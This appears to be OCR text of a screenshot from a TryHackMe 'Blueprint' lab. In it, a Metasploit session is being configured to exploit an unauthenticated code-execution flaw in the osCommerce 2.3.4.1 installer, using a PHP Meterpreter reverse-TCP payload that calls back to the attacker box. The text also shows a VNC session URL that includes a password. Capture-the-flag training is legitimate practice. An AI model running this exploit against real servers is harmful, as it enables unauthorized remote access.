 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:42 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > show options
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /catalog/install/ yes The path to the install directory
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.84.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rhosts 10.10.5.112
rhosts => 10.10.5.112
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rport 8080
rport => 8080
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set
Search
PRE
ENG
IN
8:42 PM
1/7/2024